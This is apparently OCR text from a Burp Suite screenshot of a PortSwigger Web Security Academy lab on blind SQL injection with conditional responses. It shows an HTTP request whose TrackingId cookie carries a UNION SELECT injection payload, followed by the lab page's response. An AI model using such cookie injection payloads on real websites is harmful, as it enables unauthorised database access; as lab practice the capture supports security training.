 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a6e001c0343808bd2895f7800ea003e.web-security-academy.net
3 Cookie: TrackingId=ZJhQ1n4d7AtpomKX'+UNION+SELECT+'A'--; session=EFsqVmORVFUeAKHnozfDBoJgsSyivWVL
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a6e001c0343808bd2895f7800ea003e.web-security-academy.net/
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11432
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>Blind SQL injection with conditional responses</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"></script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo></div>
19 <div class=title-container>
20 <h2>Blind SQL injection with conditional responses</h2>
21 <a class=link-back href='
Welcome back!
1 match